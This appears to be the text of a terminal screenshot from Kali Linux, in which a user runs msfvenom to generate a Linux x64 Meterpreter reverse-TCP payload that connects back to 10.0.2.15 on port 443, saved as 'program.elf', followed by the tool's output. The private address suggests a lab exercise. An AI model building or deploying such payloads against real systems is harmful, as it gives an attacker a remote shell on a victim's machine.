 ┌──(maxter㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=443 -f elf -o program.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: program.elf